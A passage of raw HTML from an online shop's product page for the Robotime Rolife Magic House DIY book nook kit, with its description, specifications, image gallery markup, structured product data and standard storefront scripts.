                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="5"
        data-max-days="10"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="5"
        data-max-days="10"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h2><strong>📚 Robotime Rolife Magic House DIY Book Nook Kit: Unveil Literary Wonders</strong></h2>
<p>Embark on a whimsical journey through literature with our <strong>Robotime Rolife Magic House DIY Book Nook Kit.</strong> Inspired by the enchanting beauty of classic tales, this model kit breathes life into a charming and intricate scene nestled within the pages of timeless literature. Precision-crafted and designed to ignite curiosity, this <a href="https://booknookkit.com/collections">DIY </a>kit promises hours of immersive construction, resulting in a timeless decorative piece for any bookshelf or study.</p>
<p><iframe title="Robotime Rolife DIY Book Nook TGB01, TGB02, TGB03, TGB04" src="https://www.youtube.com/embed/xs7YlHJpCqs" height="312" width="710" allowfullscreen="" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" frameborder="0"></iframe><br></p>
<h4 data-mce-fragment="1"><strong data-mce-fragment="1">Features</strong></h4>
<p data-mce-fragment="1"><span data-mce-fragment="1">📚 <strong data-mce-fragment="1">Unique Fusion of Literature and Craft:</strong> Merge your love for classic tales with the joy of hands-on model-building.</span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1">🛠️ <strong data-mce-fragment="1">Engaging <a href="https://booknookkit.com/collections">DIY </a>Experience:</strong> Perfect for enthusiasts craving a visually striking outcome and immersive project.</span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1">🎨 <strong data-mce-fragment="1">Decorative and Educational:</strong> Doubles as both an educational tool and an elegant decorative piece.</span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1">🌱 <strong data-mce-fragment="1">High-Quality Eco-Friendly Materials:</strong> Crafted from durable, sustainable components for lasting display.</span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1">🎁 <strong data-mce-fragment="1">Ideal Gift:</strong> A thoughtful and unique present for book enthusiasts, puzzle aficionados, and model enthusiasts alike.</span></p>
<div style="text-align: start;" data-mce-fragment="1" data-mce-style="text-align: start;"><img src="https://cdn.shopify.com/s/files/1/0594/3482/7818/files/S4ec93eebd6404a118cb5686592072c1cm.webp?v=1707587136" alt="Robotime Rolife Magic House DIY Book Nook Kit" style="margin-bottom: 16px; float: start;" data-mce-fragment="1" data-mce-style="margin-bottom: 16px; float: start;" data-mce-src="https://cdn.shopify.com/s/files/1/0594/3482/7818/files/S4ec93eebd6404a118cb5686592072c1cm.webp?v=1707587136"></div>
<div style="text-align: start;" data-mce-fragment="1" data-mce-style="text-align: start;"><span>Craft a layered and dynamic world brimming with delightful details and surprises. Crafted from high-quality, eco-friendly materials, your creation will not only be a pleasure to assemble but also a lasting tribute to literary brilliance. Complete with clear instructions, this kit is suitable for model makers of all skill levels.</span></div>
<div style="text-align: start;" data-mce-fragment="1" data-mce-style="text-align: start;"><br></div>
<p><img height="1800" width="1800" alt="magic house bookend" src="https://cdn.shopify.com/s/files/1/0594/3482/7818/files/Se644505b21eb4b048a8417224fbc90290.webp?v=1707587140" class="alignnone" style="float: left;"><br></p>
<p><br></p>
<p><br></p>
<p><img height="1800" width="1800" alt="Robotime Rolife TGB03 Magic House 3D DIY Book Nook" src="https://cdn.shopify.com/s/files/1/0594/3482/7818/files/S902fe47e31cd42a7bcaea967df180ba7r.webp?v=1707587144" class="alignnone" style="float: left;"> <img src="https://cdn.shopify.com/s/files/1/0594/3482/7818/files/S3bd88f5c2b8e492a970c65ebb4644abbS.webp?v=1707587148" style="float: left;"> <img src="https://cdn.shopify.com/s/files/1/0594/3482/7818/files/S77bb648f5b3a43c9afa44097e3ca0f1cZ.webp?v=1707587152" style="float: left;"> <img src="https://cdn.shopify.com/s/files/1/0594/3482/7818/files/S401f441c47b84f669c7be00290b70338i.webp?v=1707587156" style="float: left;"> <img height="1800" width="1800" alt="Rolife Book Nook" src="https://cdn.shopify.com/s/files/1/0594/3482/7818/files/S1b85445bb2b34267a7701002f099bdc90.webp?v=1707587161" class="alignnone" style="float: left;"></p>
<h3 style="text-align: left;"><br></h3>
<h4><strong>Ideal For</strong></h4>
<p>Whether seeking a solitary escape, a bonding activity with loved ones, or a unique gift for a literature enthusiast, the <strong>Robotime Rolife Magic House <a href="https://en.wikipedia.org/wiki/Do_it_yourself">DIY </a>Book Nook Kit</strong> is sure to enchant and inspire. Build it, display it, and let the magic of literature continue to captivate in a new and captivating form.</p>
<h4>💡<span> </span><strong>Material</strong>
</h4>
<p>Wood, Sticker, Pre-assembled Electronic Kit</p>
<h4>📐<span> </span><strong>Dimensions</strong>
</h4>
<p><span>180 x 110 x 240mm</span></p>
<h4>📦<span> </span><strong>Package Listing</strong>
</h4>
<ul class="bullets-list">
<li class="bullets-list__item">
<i class="fa fa-check-circle"></i>Puzzle parts</li>
<li class="bullets-list__item">
<i class="fa fa-check-circle"></i>1*Pre-assembled Electronic kit</li>
<li class="bullets-list__item">
<i class="fa fa-check-circle"></i>1*English assembly instructions</li>
</ul>
<h4>💝<span> </span><strong>Assembly &amp; Safety</strong>
</h4>
<p>Before starting, ensure all accessories are present as per the Accessories List. Adhesive is required at certain points; allow two hours after application for firm adhesion. Pieces may be sanded to preference before assembly. Recommended for ages 15 and above; exercise caution to avoid injury from sharp corners. Spare parts provided for easily damaged components.</p>
<h4>⚠️<span> </span><strong>Important Reminder</strong>
</h4>
<p>Please note that silicone liquid glue and two AAA batteries are not included due to air transportation restrictions. You will need to provide these items separately.</p>
                </div><a href="/products/robotime-rolife-magic-house-diy-book-nook-kit" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18639088975914__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18639088975914__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&width=550 550w,//booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697 960w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&width=1445"
    alt="Robotime Rolife Magic House DIY Book Nook Kit"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26062178451498"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&width=550 550w,//booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697 960w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&width=1445"
    alt="Robotime Rolife Magic House DIY Book Nook Kit"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26062178353194"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&width=550 550w,//booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697 680w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&width=1445"
    alt="Robotime Rolife Magic House DIY Book Nook Kit"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26062178385962"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&width=550 550w,//booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697 960w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&width=1445"
    alt="Robotime Rolife Magic House DIY Book Nook Kit"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26062178418730"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&width=550 550w,//booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144 960w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&width=1445"
    alt="Robotime Rolife Magic House DIY Book Nook Kit"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26062178484266"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&width=550 550w,//booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144 960w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&width=1445"
    alt="Robotime Rolife Magic House DIY Book Nook Kit"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26062178517034"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&width=550 550w,//booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144 960w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&width=1445"
    alt="Robotime Rolife Magic House DIY Book Nook Kit"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26062178549802"
  ></div>
  </div>
</product-modal>


  

<script src="//booknookkit.com/cdn/shop/t/13/assets/product-modal.js?v=52128055760098790431762411859" defer="defer"></script>
    <script src="//booknookkit.com/cdn/shop/t/13/assets/media-gallery.js?v=116888628631191181381762411859" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18639088975914__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18639088975914__main"]') ||
        document.querySelector('variant-selects[data-section="template--18639088975914__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18639088975914__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18639088975914__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Robotime Rolife Magic House DIY Book Nook Kit",
      "url": "https:\/\/booknookkit.com\/products\/robotime-rolife-magic-house-diy-book-nook-kit",
      "image": [
          "https:\/\/booknookkit.com\/cdn\/shop\/files\/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697\u0026width=1920"
        ],
      "description": "📚 Robotime Rolife Magic House DIY Book Nook Kit: Unveil Literary Wonders\nEmbark on a whimsical journey through literature with our Robotime Rolife Magic House DIY Book Nook Kit. Inspired by the enchanting beauty of classic tales, this model kit breathes life into a charming and intricate scene nestled within the pages of timeless literature. Precision-crafted and designed to ignite curiosity, this DIY kit promises hours of immersive construction, resulting in a timeless decorative piece for any bookshelf or study.\n\nFeatures\n📚 Unique Fusion of Literature and Craft: Merge your love for classic tales with the joy of hands-on model-building.\n🛠️ Engaging DIY Experience: Perfect for enthusiasts craving a visually striking outcome and immersive project.\n🎨 Decorative and Educational: Doubles as both an educational tool and an elegant decorative piece.\n🌱 High-Quality Eco-Friendly Materials: Crafted from durable, sustainable components for lasting display.\n🎁 Ideal Gift: A thoughtful and unique present for book enthusiasts, puzzle aficionados, and model enthusiasts alike.\n\nCraft a layered and dynamic world brimming with delightful details and surprises. Crafted from high-quality, eco-friendly materials, your creation will not only be a pleasure to assemble but also a lasting tribute to literary brilliance. Complete with clear instructions, this kit is suitable for model makers of all skill levels.\n\n\n\n\n    \n\nIdeal For\nWhether seeking a solitary escape, a bonding activity with loved ones, or a unique gift for a literature enthusiast, the Robotime Rolife Magic House DIY Book Nook Kit is sure to enchant and inspire. Build it, display it, and let the magic of literature continue to captivate in a new and captivating form.\n💡 Material\n\nWood, Sticker, Pre-assembled Electronic Kit\n📐 Dimensions\n\n180 x 110 x 240mm\n📦 Package Listing\n\n\n\nPuzzle parts\n\n1*Pre-assembled Electronic kit\n\n1*English assembly instructions\n\n💝 Assembly \u0026amp; Safety\n\nBefore starting, ensure all accessories are present as per the Accessories List. Adhesive is required at certain points; allow two hours after application for firm adhesion. Pieces may be sanded to preference before assembly. Recommended for ages 15 and above; exercise caution to avoid injury from sharp corners. Spare parts provided for easily damaged components.\n⚠️ Important Reminder\n\nPlease note that silicone liquid glue and two AAA batteries are not included due to air transportation restrictions. You will need to provide these items separately.",
      "sku": "14:175#TGB03 Magic House;200007763:201336100#China_17603c052a781fff",
      "brand": {
        "@type": "Brand",
        "name": "Book Nook Kit"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:175#TGB03 Magic House;200007763:201336100#China_17603c052a781fff","availability" : "http://schema.org/InStock",
            "price" : 59.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/booknookkit.com\/products\/robotime-rolife-magic-house-diy-book-nook-kit?variant=42787339501610"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--18639088975914__image_with_text_4bQrNE" class="shopify-section section"><style data-shopify>.section-template--18639088975914__image_with_text_4bQrNE-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18639088975914__image_with_text_4bQrNE-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18639088975914__image_with_text_4bQrNE .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18639088975914__image_with_text_4bQrNE .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18639088975914__image_with_text_4bQrNE.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2E2A39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18639088975914__image_with_text_4bQrNE.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
  }</style><div id="image-with-text-template--18639088975914__image_with_text_4bQrNE" class="section-color-scheme-template--18639088975914__image_with_text_4bQrNE color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18639088975914__image_with_text_4bQrNE-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18639088975914__image_with_text_4bQrNE color-background-1 global-media-settings media"
          
            style="padding-bottom: 50.0%;"
          
        ><img src="//booknookkit.com/cdn/shop/files/Untitl3223233223323323232323232ed-1.webp?v=1758704544&amp;width=1500" alt="book nook kit" srcset="//booknookkit.com/cdn/shop/files/Untitl3223233223323323232323232ed-1.webp?v=1758704544&amp;width=165 165w, //booknookkit.com/cdn/shop/files/Untitl3223233223323323232323232ed-1.webp?v=1758704544&amp;width=360 360w, //booknookkit.com/cdn/shop/files/Untitl3223233223323323232323232ed-1.webp?v=1758704544&amp;width=535 535w, //booknookkit.com/cdn/shop/files/Untitl3223233223323323232323232ed-1.webp?v=1758704544&amp;width=750 750w, //booknookkit.com/cdn/shop/files/Untitl3223233223323323232323232ed-1.webp?v=1758704544&amp;width=1070 1070w, //booknookkit.com/cdn/shop/files/Untitl3223233223323323232323232ed-1.webp?v=1758704544&amp;width=1500 1500w" width="1500" height="750" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18639088975914__image_with_text_4bQrNE"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18639088975914__image_with_text_4bQrNE content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#eaa51f' >
                  Discover the Real Difference in <strong>Book Nook Kits</strong>
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Not all book nook kits are created equal. At <strong>booknookkit.com</strong>, we deliver the <strong>true, official experience</strong> — kits designed with <strong>unique originality, smooth CNC precision, and perfect theme harmony</strong>. Every detail is made to fit seamlessly, so you can enjoy building a miniature world that feels alive on your shelf.</p><p>Imitation kits may look tempting, but they often lead to disappointment with <strong>rough cuts, dull designs, and mismatched parts</strong>. Choose the kit that guarantees <strong>quality, creativity, and a magical result</strong> you’ll be proud to display.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18639088975914__image_with_text_3tdtUk" class="shopify-section section"><style data-shopify>.section-template--18639088975914__image_with_text_3tdtUk-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18639088975914__image_with_text_3tdtUk-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18639088975914__image_with_text_3tdtUk .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18639088975914__image_with_text_3tdtUk .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18639088975914__image_with_text_3tdtUk.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2E2A39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18639088975914__image_with_text_3tdtUk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
  }</style><div id="image-with-text-template--18639088975914__image_with_text_3tdtUk" class="section-color-scheme-template--18639088975914__image_with_text_3tdtUk color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18639088975914__image_with_text_3tdtUk-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
